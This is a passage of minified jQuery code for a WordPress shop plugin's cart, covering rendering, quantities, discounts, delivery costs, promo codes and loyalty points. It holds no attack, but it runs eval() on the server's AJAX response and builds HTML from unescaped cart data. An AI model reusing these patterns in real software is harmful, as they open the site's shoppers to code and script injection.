jQuery('.wpshop_wait_img').remove();}).fail(function(){$('.uds_code_block_error').show();jQuery('.wpshop_wait_img').remove();});}else{$('.uds_code_block_error').show();jQuery('.wpshop_wait_img').remove();}});jQuery("#wpshop_cart").on("click","input#scores_use_button",function(e){e.preventDefault();jQuery('<img class="wpshop_wait_img" src="'+object_name.wpshop+'/images/loader.gif"/>').prependTo('body');$('.uds_code_block_percents_error').hide();var scores=parseInt(jQuery("#scores_use").val());if(scores>=0&&uds_code!=''&&max_price_disc>=scores&&uds_opts.user.participant.points>=scores){jQuery.post(object_name.url+"/wp-admin/admin-ajax.php",{action:"cart_uds_scores",uds_code:uds_code,scores:scores,cart:cart_full_price,percents:uds_percents,part_id:participantId,policy:discountPolicy}).done(function(data){if(data!==false&&data!=0){window.__cart.update();scoresInclude=true;jQuery('.wpshop_wait_img').remove();}else{$('.uds_code_block_percents_error').show();jQuery('.wpshop_wait_img').remove();}});}else{$('.uds_code_block_percents_error').show();jQuery('.wpshop_wait_img').remove();}});});var CURR='&nbsp;';var SPL='}{';var cart_col_name=object_name.name;var cart_col_price=object_name.price;var cart_col_count=object_name.count;var cart_col_sum=object_name.sum;var cart_col_type='';function wshop(url,cart,win)
{var self=this;var _url=url;var gSellers=[];var _cart=cart;var _win=win;this.findElement=function(arr,id)
{var result=-1;jQuery.each(arr,function(i,item)
{if(item.id==id)
{result=i;return;}});return result;}}
function Cart(eid_mini,eid_cart)
{this.mini=document.getElementById(eid_mini);this.cart=document.getElementById(eid_cart);this.discount=0;var OnUpdate=undefined;var wps=undefined;var CARTTHIS=this;this.init=function()
{this.count=0;this.a_id=new Array();this.a_item_id=new Array();this.a_key=new Array();this.a_name=new Array();this.a_href=new Array();this.a_num=new Array();this.a_cost=new Array();this.a_sklad=new Array();this.a_promo=new Array();this.promo_code='';this.s_id='';this.s_item_id='';this.s_key='';this.s_name='';this.s_href='';this.s_num='';this.s_cost='';this.s_sklad='';}
this.save=function()
{jQuery.ajax({type:"POST",url:object_name.url+"/wp-admin/admin-ajax.php",data:{action:'cart_save',wpshop_cart_id:this.s_id,wpshop_id:this.s_item_id,wpshop_key:window.__cart.s_key,wpshop_name:window.__cart.s_name,wpshop_href:window.__cart.s_href,wpshop_cost:window.__cart.s_cost,wpshop_num:window.__cart.s_num,wpshop_sklad:window.__cart.s_sklad},success:function(t){if(jQuery.trim(t)=="add"){if(object_name.show_panel==1){jQuery('<div id="wpshop_shadow_window"></div>').prependTo('body');if(object_name.yandex!=undefined){jQuery('<div id="wpshop_background_alert_put_to_cart"><div>'+object_name.success+'<div id="wpshop_alert_put_to_cart_buttons"><a class=\'wpshop-button\' onclick="document.location=\''+object_name.cartpage+'\'; yaCounter'+object_name.yandex+'.reachGoal(\'wpshop_popup\');">'+object_name.order+'</a> <a class=\'wpshop-button\' id="continueButton">'+object_name.cont+'</a></div></div></div>').prependTo('body');}else{jQuery('<div id="wpshop_background_alert_put_to_cart"><div>'+object_name.success+'<div id="wpshop_alert_put_to_cart_buttons"><a class=\'wpshop-button\' onclick="document.location=\''+object_name.cartpage+'\';">'+object_name.order+'</a> <a class=\'wpshop-button\' id="continueButton">'+object_name.cont+'</a></div></div></div>').prependTo('body');}
jQuery('#continueButton').click(function(){jQuery('#wpshop_shadow_window').remove();jQuery('#wpshop_background_alert_put_to_cart').remove();return false;});}
if(object_name.show_panel==2){window.location.href=object_name.cartpage;}}}});}
this.closeShadowWindow=function(){}
this.getTotalSum=function()
{var total=0;var i=0;for(i=0;i<this.count;i++)
{t=parseFloat(this.a_cost[i])*this.a_num[i];t=t.toFixed(2);t=t*1;total+=t;}
if(this.discount!=0||this.discount!=''){var tmp=String(this.discount).split(";");var max_discount=0;for(property in tmp)
{var t=tmp[property].split(':');if(total>t[0])
{max_discount=t[1];}}
total=(total/100*(100-max_discount)).toFixed(2);}
return total;}
this.afterChange=function()
{jQuery("[name='select_delivery']").change(function()
{var free_delivery=jQuery(this).find('option:selected').attr('free_delivery')*1;var deliveryCost=0;var all_price=jQuery('.all_price .rb_total strong').text()*1;var discount_row=jQuery('.discount_row .rb_total strong').text()*1;if(discount_row){var total_p=discount_row;}else{var total_p=all_price;}
if(total_p>=free_delivery&&free_delivery>0){jQuery('#delivery_cost #free_delivery').html(object_name.free);deliveryCost=(jQuery(this).find('option:selected').attr('cost')*1).toFixed(2);jQuery('#delivery_cost_value').html(deliveryCost);deliveryCost=0;}else{deliveryCost=(jQuery(this).find('option:selected').attr('cost')*1).toFixed(2);jQuery('#delivery_cost_value').html(deliveryCost);jQuery('#delivery_cost #free_delivery').html('');}
jQuery('#delivery_cost_total').html((total_p*1+deliveryCost*1).toFixed(2));jQuery('#delivery_cost').css('display','table-row');jQuery('#delivery_cost').width(jQuery(".recycle_bin").width());jQuery(".cform input[name='delivery']").val(jQuery(this).find('option:selected').val());}).change();}
this.afterChange1=function()
{if(jQuery('ul.custom_del').length!=0){var deliveryCost1=0;var free_delivery1=(jQuery("ul.custom_del li.select").find('> a.info').attr('free_delivery')*1).toFixed(2);var formula_delivery=jQuery("ul.custom_del li.select").find('> a.info').attr('formula_shiping');var deliveryName1=jQuery("ul.custom_del li.select").find('> a.info').text();var deliveryLink1=jQuery("ul.custom_del li.select").find('> a.info').attr('link');jQuery('#delivery_name').html(deliveryName1);jQuery('#delivery_link').attr('href',deliveryLink1);jQuery('#delivery_cost #delivery_link').html('?');var all_price=jQuery('.all_price .rb_total strong').text()*1;var discount_row=jQuery('.discount_row .rb_total strong').text()*1;if(discount_row){var total_p=discount_row;}else{var total_p=all_price;}
if(typeof formula_delivery!=='undefined'&&formula_delivery!=''){var last_character=formula_delivery[formula_delivery.length-1];if(last_character==';'){formula_delivery=formula_delivery.substring(0,formula_delivery.length-1);}
var types=formula_delivery.split(';')
var max_price=null;types.forEach(function(key){var deliv=key.split(':');if(total_p*1>=deliv[0]*1)
{max_price=deliv[1]*1;}});if(total_p>=free_delivery1&&free_delivery1>0){jQuery('#delivery_cost #free_delivery').html(object_name.free);deliveryCost1=(jQuery("ul.custom_del li.select").find('> a.info').attr('cost')*1).toFixed(2);jQuery('#delivery_cost_value').html(deliveryCost1);deliveryCost1=0;}else if(max_price!=null){jQuery('#delivery_cost_value').html(max_price);jQuery(".cform [name='custom_delivery_cost']").val(max_price);deliveryCost1=max_price;}else{deliveryCost1=(jQuery("ul.custom_del li.select").find('> a.info').attr('cost')*1).toFixed(2);jQuery('#delivery_cost_value').html(deliveryCost1);jQuery('#delivery_cost #free_delivery').html('');}}else if(total_p>=free_delivery1&&free_delivery1>0){jQuery('#delivery_cost #free_delivery').html(object_name.free);deliveryCost1=(jQuery("ul.custom_del li.select").find('> a.info').attr('cost')*1).toFixed(2);jQuery('#delivery_cost_value').html(deliveryCost1);deliveryCost1=0;}else{deliveryCost1=(jQuery("ul.custom_del li.select").find('> a.info').attr('cost')*1).toFixed(2);jQuery('#delivery_cost_value').html(deliveryCost1);jQuery('#delivery_cost #free_delivery').html('');}
jQuery('#delivery_cost_total').html((total_p*1+deliveryCost1*1).toFixed(2));jQuery('#delivery_cost').css('display','table-row');jQuery('#delivery_cost').width(jQuery(".recycle_bin").width());jQuery(".cform input[name='delivery']").val(deliveryName1);jQuery("ul.custom_del li > a.img, ul.custom_del li > a.info").click(function()
{jQuery("ul.custom_del").find('li.select').removeClass('select');jQuery(this).parent("li").addClass('select');var deliveryCost2=0;var formula_delivery=jQuery("ul.custom_del li.select").find('> a.info').attr('formula_shiping');var free_delivery2=(jQuery("ul.custom_del li.select").find('> a.info').attr('free_delivery')*1).toFixed(2);var deliveryName2=jQuery("ul.custom_del li.select").find('> a.info').text();var deliveryLink2=jQuery("ul.custom_del li.select").find('> a.info').attr('link');jQuery('#delivery_name').html(deliveryName2);jQuery('#delivery_link').attr('href',deliveryLink2);jQuery('#delivery_cost #delivery_link').html('?');var all_price=jQuery('.all_price .rb_total strong').text()*1;var discount_row=jQuery('.discount_row .rb_total strong').text()*1;if(discount_row){var total_p=discount_row;}else{var total_p=all_price;}
if(typeof formula_delivery!=='undefined'&&formula_delivery!=''){var last_character=formula_delivery[formula_delivery.length-1];if(last_character==';'){formula_delivery=formula_delivery.substring(0,formula_delivery.length-1);}
var types=formula_delivery.split(';')
var max_price=null;types.forEach(function(key){var deliv=key.split(':');if(total_p*1>=deliv[0]*1)
{max_price=deliv[1]*1;}});if(total_p>=free_delivery2&&free_delivery2>0){jQuery('#delivery_cost #free_delivery').html(object_name.free);deliveryCost2=(jQuery("ul.custom_del li.select").find('> a.info').attr('cost')*1).toFixed(2);jQuery('#delivery_cost_value').html(deliveryCost2);deliveryCost2=0;}else if(max_price!=null){jQuery('#delivery_cost_value').html(max_price);jQuery(".cform [name='custom_delivery_cost']").val(max_price);deliveryCost2=max_price;}else{deliveryCost2=(jQuery("ul.custom_del li.select").find('> a.info').attr('cost')*1).toFixed(2);jQuery('#delivery_cost_value').html(deliveryCost2);jQuery('#delivery_cost #free_delivery').html('');}}else if(total_p>=free_delivery2&&free_delivery2>0){jQuery('#delivery_cost #free_delivery').html(object_name.free);deliveryCost2=(jQuery("ul.custom_del li.select").find('> a.info').attr('cost')*1).toFixed(2);jQuery('#delivery_cost_value').html(deliveryCost1);deliveryCost2=0;}else{deliveryCost2=(jQuery("ul.custom_del li.select").find('> a.info').attr('cost')*1).toFixed(2);jQuery('#delivery_cost_value').html(deliveryCost2);jQuery('#delivery_cost #free_delivery').html('');}
jQuery('#delivery_cost_total').html((total_p*1+deliveryCost2*1).toFixed(2));jQuery('#delivery_cost').css('display','table-row');jQuery('#delivery_cost').width(jQuery(".recycle_bin").width());jQuery(".cform input[name='delivery']").val(deliveryName2);});jQuery("#delivery_cost #delivery_link").unbind().click(function()
{jQuery('<div id="wpshop_shadow_window"></div>').prependTo('body');jQuery('<div id="wpshop_modal"><div><div class="data"></div><a href="#" id="close">x</a></div></div>').prependTo('body');var deliveryLink=jQuery("ul.custom_del li.select").find('> a.info').attr('link');jQuery('.data').load(deliveryLink+" .load");return false;});jQuery("ul.custom_del li .delivery_link_more").unbind().click(function(){jQuery('<div id="wpshop_shadow_window"></div>').prependTo('body');jQuery('<div id="wpshop_modal"><div><div class="data"></div><a href="#" id="close">x</a></div></div>').prependTo('body');var deliveryLink1=jQuery(this).attr('href');jQuery('.data').load(deliveryLink1+" .load");return false;});jQuery('body').on("click","a#close",function(){jQuery('#wpshop_shadow_window').remove();jQuery('#wpshop_modal').remove();return false;});}}
this.update=function()
{var $_GET={};document.location.search.replace(/\??(?:([^=]+)=([^&]*)&?)/g,function(){function decode(s){return decodeURIComponent(s.split("+").join(' '));}
$_GET[decode(arguments[1])]=decode(arguments[2]);});jQuery.ajax({type:"POST",url:object_name.url+"/wp-admin/admin-ajax.php",data:{action:'cart_load',secret:$_GET['secret']},success:function(t){eval(t);if(window.__cart.count)
{window.__cart.content_mini='<div class="wpshop_widget">';window.__cart.content_cart='<table class="recycle_bin" id="recycle_bin" cellpadding="5" cellspacing="0" border="0">'+'<thead>'+'<tr>'+'<th></th>'+'<th class="name">'+window.cart_col_name+'</th>'+'<th class="type">'+window.cart_col_type+'</th>'+'<th class="cost">'+window.cart_col_price+' ('+CURR+')</th>'+'<th class="num">'+window.cart_col_count+'</th>'+'<th class="total">'+window.cart_col_sum+' ('+CURR+')</th>'+'<th class="delete">&nbsp;</th>'+'</tr>'+'</thead>'+'<tbody>';var i,t,c,total,promo;for(i=0,total=0;i<window.__cart.count;i++)
{t=parseFloat(window.__cart.a_cost[i])*window.__cart.a_num[i];t=t.toFixed(2);t=t*1;c=parseFloat(window.__cart.a_cost[i]);c=c.toFixed(2);c=c*1;if(window.__cart.a_promo[i]!=0){promo=parseFloat(window.__cart.a_promo[i]);}
total+=t;if(window.__cart.a_sklad[i]>0){stock='<br><span class="sklad">'+object_name.stock+window.__cart.a_sklad[i]+''+object_name.pcs+'</span>';}else{stock='';}
window.__cart.content_cart+='<tr class="rb_item" valign="top" id="cart_tr_'+i+'">'+'<td class="rb_img"><a href="'+window.__cart.a_href[i]+'"><img src="'+window.__cart.a_thumbnail[i]+'" style="width:50px;height:50px"/></a></td>'+'<td class="rb_name"><a href="'+window.__cart.a_href[i]+'">'+window.__cart.a_name[i]+'</a></td>'+'<td class="rb_type">'+window.__cart.a_key[i]+'&nbsp;</td>'+'<td class="rb_cost">'+c+'</td>'+'<td class="rb_num"><a class="minus minus_'+i+'" href="javascript:void(null)" onmousedown="__cart.minus(\''+window.__cart.a_id[i]+'\', \''+window.__cart.a_key[i]+'\', 1,'+i+','+window.__cart.a_cost[i]+'); return false;">&minus;</a> <input type="text" value="'+window.__cart.a_num[i]+'" size="3" class="input_'+i+'" maxlength="6" onchange="__cart.set(\''+window.__cart.a_id[i]+'\', \''+window.__cart.a_key[i]+'\', this.value,'+i+','+window.__cart.a_sklad[i]+','+window.__cart.a_cost[i]+'); return false;" onkeypress="WebForm_TextBoxKeyHandler(event);" /> <a class="plus plus_'+i+'" href="javascript:void(null)" onmousedown="__cart.plus(\''+window.__cart.a_id[i]+'\', \''+window.__cart.a_key[i]+'\', 1,'+i+','+window.__cart.a_sklad[i]+','+window.__cart.a_cost[i]+'); return false;">+</a>'+stock+'</td>'+'<td class="rb_total">'+t+'</td>'+'<td class="rb_delete"><a title="'+object_name.delet+'" href="javascript:void(null)" onclick="window.__cart.remove(\''+window.__cart.a_id[i]+'\', '+i+',\''+window.__cart.a_item_id[i]+'\'); return false;" style="text-decoration:none; color:#f00;">&times;</a></td>'+'</tr>';}
total=total.toFixed(2)*1;window.__cart.content_cart+='<tfoot>'+'<tr class="all_price">'+'<td colspan="5" align="right"><strong>'+object_name.total+'</strong></td>'+'<td class="rb_total cost"><strong>'+total+'</strong></td>'+'<td class="rb_delete"><a title="'+object_name.delet_all+'" href="javascript:void(null)"  onclick="if (confirm(\''+object_name.empty+'\')) __cart.reset(); return false;" style="text-decoration:none; color:#f00;">&times;</a></td>'+'</tr>';if(window.__cart.discount!=0&&window.__cart.discount!=undefined)
{var tmp=String(window.__cart.discount).split(";");var max_discount=0;for(property in tmp)
{var t=String(tmp[property]).split(':');if(total*1>t[0])
{max_discount=t[1];}}
if(max_discount>0)
{var price=(total/100*(100-max_discount)).toFixed(2);setcookie('wpshop_discount',max_discount,0,'/');setcookie('wpshop_new_price',price,0,'/');window.__cart.content_cart+='<tr class="discount_row">'+'<td colspan="5" align="right" ><strong>'+object_name.discont+' '+max_discount+'%. '+object_name.full_total+'</strong></td>'+'<td class="rb_total cost"><strong>'+price+'</strong></td>'+'<td class="rb_delete"></td>'+'</tr>';}
else
{setcookie('wpshop_discount',0,0,'/');}}
cart_full_price=total;window.__cart.content_cart+="<tr style='display:none;text-align:right;margin-top:15px' id='delivery_cost'><td colspan='5' style='font-weight:bold'>"+object_name.price_full+" <span id='delivery_name'></span> (<span id='delivery_cost_value'></span> "+CURR+") <a id='delivery_link'></a> <span id='free_delivery' style='color:red;'></span></td><td id='delivery_cost_total' style='text-align:left;font-weight:bold'></td><td class='last_col_del'></td></tr>";if(object_name.promocode==1){window.__cart.content_cart+="<tr><td colspan=7><input type=text value='' id='promocode_block' placeholder='"+object_name.promoplace+"' style='width:200px;'>&nbsp;<input type=button  id='promocode_button_block' value='"+object_name.usepromo+"' class='wpshop-button'></td></tr>";if(cart_reload_promo_text!=''&&cart_reload_promo_text!='NO'){window.__cart.content_cart+="<tr><td colspan=7 style='color: green; font-weight: bold;'>"+cart_reload_promo_text+"</td></tr>";}
if(cart_reload_promo_text=='NO'){window.__cart.content_cart+="<tr><td colspan=7 style='color: green; font-weight: bold;'>"+object_name.wrong_promocode+"</td></tr>";}
if(promo){window.__cart.content_cart+="<tr><td colspan=7 style='color: red; font-weight: bold;'>"+object_name.your_promocode+window.__cart.promo_code+"</td></tr>";}}
if(object_name.uds==1){window.__cart.content_cart+="<tr><td colspan=3 class='uds_logo'><img width='100' src='"+object_name.wpshop+"/images/logo_UDS.png'/>";if(scoresInclude===false){window.__cart.content_cart+="<div class='uds_code_block_main' style='display: block;padding-top: 20px;'><input type=text value='"+uds_code+"' id='uds_block' placeholder='"+object_name.udsplace+"' style='width:200px;'/>&nbsp;<input type=button  id='uds_button_block' value='"+object_name.uds_button_text_block+"' class='wpshop-button'>";if(uds_opts!=''){window.__cart.content_cart+="<div class='uds_code_block_info' style='color: green; font-weight: bold;'>";if(typeof uds_opts.user.name!=='undefined'&&uds_opts.user.name!=''){window.__cart.content_cart+=object_name.client_data+uds_opts.user.name+" "+uds_opts.user.surname+"<br>";}
window.__cart.content_cart+=object_name.client_scores+uds_opts.user.participant.points+"<br>";window.__cart.content_cart+=object_name.client_discount+uds_opts.user.participant.membershipTier.rate+"%<br>";window.__cart.content_cart+="</div>";window.__cart.content_cart+="<div class='uds_code_block_scores' style='color: green; font-weight: bold;'><input type='text' value='0' name='scores_use' id='scores_use' />"+"<input type='button' value='"+object_name.use_scores+"' name='scores_use_button' class='wpshop-button' id='scores_use_button' /></div>";}
window.__cart.content_cart+="<div class='uds_code_block_error' style='display:none;color: red; font-weight: bold;'>"+object_name.uds_error+"</div>";window.__cart.content_cart+="<div class='uds_code_block_participate_error' style='display:none;color: red; font-weight: bold;'>"+object_name.uds_part_error+"</div>";window.__cart.content_cart+="<div class='uds_code_block_percents_error' style='display:none;color: red; font-weight: bold;'>"+object_name.uds_percents_error+"</div>";window.__cart.content_cart+="<div class='uds_code_block_success' style='display:none;color: red; font-weight: bold;'>"+object_name.uds_success+"</div>";window.__cart.content_cart+="</div>";}else{window.__cart.content_cart+="<div class='uds_code_block_all_success'>"+object_name.uds_all_success+"</div>";}
if(object_name.uds_promo_text!=''){window.__cart.content_cart+="<td style='vertical-align:top; text-align: left;' class='uds_promo_text' colspan=4>"+object_name.uds_promo_text+"</td></tr>";}else{window.__cart.content_cart+="</tr>";}}
window.__cart.content_cart+='</tfoot>'+'</table><a name="wp-shop_down"></a>';window.__cart.content_mini+='<div class="wpshop_mini_count"><strong>'+object_name.items+'</strong> '+window.__cart.count+'</div>'+'<div class="wpshop_mini_sum"><strong>'+object_name.total_sum+'</strong> '+total+'&nbsp;'+CURR+'</div>'+'<div class="wpshop_mini_under"></div>'+'</div>';jQuery('body').trigger('update_cart_trigger',[{'count':window.__cart.count,'total':total}]);if(window.__cart.count&&$_GET["step"]!='2'&&$_GET["step"]!='3'&&$_GET['payment']==undefined&&typeof $_GET['page_id']==="undefined"){window.__cart.content_cart+='<div><br><form method="GET" id="wpshop-form" >'+'<input type="hidden" name="step" value="'+object_name.user_in+'">';if(object_name.yandex!=undefined){window.__cart.content_cart+='<a class="wpshop-button" onclick="document.forms[\'wpshop-form\'].submit(); yaCounter'+object_name.yandex+'.reachGoal(\'wpshop_pre_order\');">'}else{window.__cart.content_cart+='<a class="wpshop-button" onclick="document.forms[\'wpshop-form\'].submit();">'}
window.__cart.content_cart+=object_name.submit+'</a>'+'<a class="wpshop-button" onclick="document.location = \''+object_name.return_link+'\';">'+object_name.cont_shop+'</a>'+'</form></div>';}
if(window.__cart.count&&$_GET["step"]!='2'&&$_GET["step"]!='3'&&$_GET['payment']==undefined&&typeof $_GET['page_id']!=="undefined"){window.__cart.content_cart+='<div><br><form method="GET" id="wpshop-form" >'+'<a class="wpshop-button" onclick="document.location=\''+object_name.cartpage+'&step='+object_name.user_in+'\';">'+object_name.submit+'</a>'+'<a class="wpshop-button" onclick="document.location = \''+object_name.return_link+'\';">'+object_name.cont_shop+'</a>'+'</form></div>';}}else{window.__cart.content_mini='<div class="minicart">'+object_name.is_empty+'</div>';window.__cart.content_cart='<div class="minicart">'+object_name.is_empty+'</div>';jQuery('body').trigger('update_cart_trigger',[{'count':'','total':''}]);}
if(window.__cart.mini){window.__cart.mini.innerHTML=window.__cart.content_mini;jQuery('body').trigger('minicart_load_trigger');}
if(window.__cart.cart){window.__cart.cart.innerHTML=window.__cart.content_cart;jQuery('body').trigger('cart_load_trigger');}
window.__cart.afterChange();window.__cart.afterChange1();jQuery('body').trigger('cart_load_trigger');}});}
this.reset=function()
{this.is_empty=true;this.content_mini='';this.content_cart='';jQuery.ajax({type:"POST",url:object_name.url+"/wp-admin/admin-ajax.php?action=cart_remove",data:{action:'cart_remove',wpshop_id:-1},success:function(t){for(i=0;i<window.__cart.count;i++){document.getElementById('cart_tr_'+i).style.display='none';}
document.getElementById('recycle_bin').style.display='none';document.getElementById('wpshop-form').style.display='none';}});}
this.add=function(id,key,name,href,cost,num,cnt,sklad)
{this.s_item_id=id;this.s_key=key;this.s_name=name;this.s_href=href;this.s_cost=cost;this.s_num=num;this.s_sklad=sklad;this.save();setTimeout(this.update,1000);if(object_name.yandex!=undefined&&object_name.yandex!=''){window.dataLayer=window.dataLayer||[];dataLayer.push({"ecommerce":{"add":{"products":[{"id":id,"name":name,"price":cost*1,"quantity":num*1}]}}});}}
this.remove=function(id,index,post_id)
{jQuery("tr#cart_tr_"+index).hide();jQuery.ajax({type:"POST",url:object_name.url+"/wp-admin/admin-ajax.php?action=cart_remove",data:{action:'cart_remove',wpshop_id:id},success:function(t){jQuery("tr#cart_tr_"+index).remove();}});var local_price=jQuery("tr#cart_tr_"+index).find(".rb_total").html();var local_price_all=jQuery(".recycle_bin > tfoot > tr.all_price > td.rb_total strong").html();jQuery(".recycle_bin > tfoot > tr.all_price > td.rb_total strong").html((local_price_all-local_price).toFixed(2));var tmp1=String(window.__cart.discount).split(";");var max_discount_n=0;for(property in tmp1)
{var ti=String(tmp1[property]).split(':');if((local_price_all-local_price)*1>ti[0])
{max_discount_n=ti[1];}}
if(max_discount_n*1>0)
{if(jQuery(".recycle_bin > tfoot > tr.discount_row").length>0){jQuery(".recycle_bin > tfoot > tr.discount_row").show();}else{jQuery(".recycle_bin > tfoot > tr.all_price").after('<tr class="discount_row">'+'<td colspan="5" align="right" ><strong>'+object_name.discont+' '+max_discount_n+'%. '+object_name.full_total+'</strong></td>'+'<td class="rb_total cost"><strong></strong></td>'+'<td class="rb_delete"></td>'+'</tr>');}
var price_n=((local_price_all-local_price)/100*(100-max_discount_n)).toFixed(2);jQuery(".recycle_bin > tfoot > tr.discount_row > td.rb_total strong").html(price_n);jQuery(".recycle_bin > tfoot > tr.discount_row > td:first-child").html('<strong>'+object_name.discont+' '+max_discount_n+'%. '+object_name.full_total+'</strong>');}else{jQuery(".recycle_bin > tfoot > tr.discount_row").hide();}
if(object_name.yandex!=undefined&&object_name.yandex!=''&&post_id!=null){jQuery.ajax({type:"POST",url:object_name.url+"/wp-admin/admin-ajax.php?action=get_post_by_id",data:{action:'get_post_by_id',wpshop_id:post_id},success:function(t){window.dataLayer=window.dataLayer||[];dataLayer.push({"ecommerce":{"remove":{"products":[{"id":id,"name":t}]}}});}});}}
this.set=function(id,key,value,index,sklad,cost)
{jQuery('<img class="wpshop_wait_img" src="'+object_name.wpshop+'/images/loader.gif"/>').prependTo('body');var cart_cont=0;jQuery.ajax({type:"POST",url:object_name.url+"/wp-admin/admin-ajax.php?action=control_sklad",data:{action:'control_sklad',cart_id:id,good_key:key},context:this,success:function(t){cart_cont=t;var set_val=Math.abs(parseFloat(value))+cart_cont*1;if((sklad>=set_val||sklad==0)&&parseFloat(value)>0&&!isNaN(parseFloat(value))){this.s_id=id;this.s_key=key;this.s_num=Math.abs(parseFloat(value));this.save();var res=(parseFloat(value)*cost).toFixed(2);jQuery(".input_"+index).parent().closest('tr').find(".rb_total").html(res);var all_sum=0;jQuery("tbody tr.rb_item .rb_total").each(function(){all_sum+=parseFloat(jQuery(this).text());return all_sum;});jQuery(".recycle_bin > tfoot > tr.all_price > td.rb_total strong").html(all_sum);var tmp1=String(window.__cart.discount).split(";");var max_discount_n=0;for(property in tmp1)
{var ti=String(tmp1[property]).split(':');if(all_sum*1>ti[0])
{max_discount_n=ti[1];}}
if(max_discount_n*1>0)
{if(jQuery(".recycle_bin > tfoot > tr.discount_row").length>0){jQuery(".recycle_bin > tfoot > tr.discount_row").show();}else{jQuery(".recycle_bin > tfoot > tr.all_price").after('<tr class="discount_row">'+'<td colspan="5" align="right" ><strong>'+object_name.discont+' '+max_discount_n+'%. '+object_name.full_total+'</strong></td>'+'<td class="rb_total cost"><strong></strong></td>'+'<td class="rb_delete"></td>'+'</tr>');}
var price_n=(all_sum/100*(100-max_discount_n)).toFixed(2);jQuery(".recycle_bin > tfoot > tr.discount_row > td.rb_total strong").html(price_n);jQuery(".recycle_bin > tfoot > tr.discount_row > td:first-child").html('<strong>'+object_name.discont+' '+max_discount_n+'%. '+object_name.full_total+'</strong>');}else{jQuery(".recycle_bin > tfoot > tr.discount_row").hide();}
var deliveryCost=(jQuery("select[name='select_delivery']").find('option:selected').attr('cost')*1).toFixed(2);var deliveryCost1=(jQuery("ul.custom_del li.select").find('> a.info').attr('cost')*1).toFixed(2);if(jQuery("select[name='select_delivery']").length>0){if(price_n>0){var del_price=price_n*1+deliveryCost*1;}else{var del_price=all_sum*1+deliveryCost*1;}
jQuery("#delivery_cost_total").text(del_price.toFixed(2));}
if(jQuery("ul.custom_del").length>0){if(price_n>0){var del_price=price_n*1+deliveryCost1*1;}else{var del_price=all_sum*1+deliveryCost1*1;}
jQuery("#delivery_cost_total").text(del_price.toFixed(2));}}else if(sklad>0){alert(object_name.stock_error);jQuery(".input_"+index).val(1);}
jQuery('.wpshop_wait_img').remove();}});}
this.plus=function(id,key,value,index,sklad,cost)
{jQuery('<img class="wpshop_wait_img" src="'+object_name.wpshop+'/images/loader.gif"/>').prependTo('body');var cart_cont=0;jQuery.ajax({type:"POST",url:object_name.url+"/wp-admin/admin-ajax.php?action=control_sklad",data:{action:'control_sklad',cart_id:id,good_key:key},context:this,success:function(t){cart_cont=t;if(sklad>=(jQuery(".input_"+index).val()*1+1+cart_cont*1)||sklad==0){var sum=jQuery(".input_"+index).val()*1+1;if(sum<1)sum=1;if(isNaN(sum))sum=1;this.s_id=id;this.s_key=key;this.s_num=sum;this.s_name='';this.s_href='';this.s_cost='';this.save();var res=(sum*cost).toFixed(2);jQuery(".minus_"+index).parent().closest('tr').find(".rb_total").html(res);var all_sum=0;jQuery("tbody tr.rb_item .rb_total").each(function(){all_sum+=parseFloat(jQuery(this).text());return all_sum;});jQuery(".recycle_bin > tfoot > tr.all_price > td.rb_total strong").html(all_sum.toFixed(2));var tmp1=String(window.__cart.discount).split(";");var max_discount_n=0;for(property in tmp1)
{var ti=String(tmp1[property]).split(':');if(all_sum*1>ti[0])
{max_discount_n=ti[1];}}
if(max_discount_n*1>0)
{if(jQuery(".recycle_bin > tfoot > tr.discount_row").length>0){jQuery(".recycle_bin > tfoot > tr.discount_row").show();}else{jQuery(".recycle_bin > tfoot > tr.all_price").after('<tr class="discount_row">'+'<td colspan="5" align="right" ><strong>'+object_name.discont+' '+max_discount_n+'%. '+object_name.full_total+'</strong></td>'+'<td class="rb_total cost"><strong></strong></td>'+'<td class="rb_delete"></td>'+'</tr>');}
var price_n=(all_sum/100*(100-max_discount_n)).toFixed(2);jQuery(".recycle_bin > tfoot > tr.discount_row > td.rb_total strong").html(price_n);jQuery(".recycle_bin > tfoot > tr.discount_row > td:first-child").html('<strong>'+object_name.discont+' '+max_discount_n+'%. '+object_name.full_total+'</strong>');}else{jQuery(".recycle_bin > tfoot > tr.discount_row").hide();}
var deliveryCost=(jQuery("select[name='select_delivery']").find('option:selected').attr('cost')*1).toFixed(2);var deliveryCost1=(jQuery("ul.custom_del li.select").find('> a.info').attr('cost')*1).toFixed(2);if(jQuery("select[name='select_delivery']").length>0){if(price_n>0){var del_price=price_n*1+deliveryCost*1;}else{var del_price=all_sum*1+deliveryCost*1;}
jQuery("#delivery_cost_total").text(del_price.toFixed(2));}
if(jQuery("ul.custom_del").length>0){if(price_n>0){var del_price=price_n*1+deliveryCost1*1;}else{var del_price=all_sum*1+deliveryCost1*1;}
jQuery("#delivery_cost_total").text(del_price.toFixed(2));}
jQuery(".input_"+index).val(sum);}else if(sklad>0){alert(object_name.stock_error);}
jQuery('.wpshop_wait_img').remove();}});}
this.minus=function(id,key,value,index,cost)
{var sum=jQuery(".input_"+index).val()-1;if(sum<1)sum=1;if(isNaN(sum))sum=1;this.s_id=id;this.s_key=key;this.s_num=sum;this.s_name='';this.s_href='';this.s_cost='';this.save();var res=(sum*cost).toFixed(2);jQuery(".minus_"+index).parent().closest('tr').find(".rb_total").html(res);var all_sum=0;jQuery("tbody tr.rb_item .rb_total").each(function(){all_sum+=parseFloat(jQuery(this).text());return all_sum;});jQuery(".recycle_bin > tfoot > tr.all_price > td.rb_total strong").html(all_sum.toFixed(2));var tmp1=String(window.__cart.discount).split(";");var max_discount_n=0;for(property in tmp1)
{var ti=String(tmp1[property]).split(':');if(all_sum*1>ti[0])
{max_discount_n=ti[1];}}
if(max_discount_n*1>0)
{if(jQuery(".recycle_bin > tfoot > tr.discount_row").length>0){jQuery(".recycle_bin > tfoot > tr.discount_row").show();}else{jQuery(".recycle_bin > tfoot > tr.all_price").after('<tr class="discount_row">'+'<td colspan="5" align="right" ><strong>'+object_name.discont+' '+max_discount_n+'%. '+object_name.full_total+'</strong></td>'+'<td class="rb_total cost"><strong></strong></td>'+'<td class="rb_delete"></td>'+'</tr>');}
var price_n=(all_sum/100*(100-max_discount_n)).toFixed(2);jQuery(".recycle_bin > tfoot > tr.discount_row > td.rb_total strong").html(price_n);jQuery(".recycle_bin > tfoot > tr.discount_row > td:first-child").html('<strong>'+object_name.discont+' '+max_discount_n+'%. '+object_name.full_total+'</strong>');}else{jQuery(".recycle_bin > tfoot > tr.discount_row").hide();}
